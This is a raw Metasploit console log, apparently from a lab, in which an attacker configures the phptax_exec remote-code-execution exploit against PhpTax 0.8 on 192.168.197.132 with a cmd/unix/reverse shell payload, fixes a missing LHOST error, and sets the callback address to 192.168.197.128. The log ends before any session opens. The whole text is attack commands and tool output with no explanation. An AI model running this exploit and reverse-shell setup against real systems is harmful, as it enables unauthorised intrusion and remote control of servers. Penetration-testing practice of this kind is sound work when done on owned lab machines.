 [*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phptax_exec) > set payload 5
payload => cmd/unix/reverse
msf6 exploit(multi/http/phptax_exec) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.197.132 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
msf6 exploit(multi/http/phptax_exec) > set LHOST 192.168.197.128
LHOST => 192.168.197.128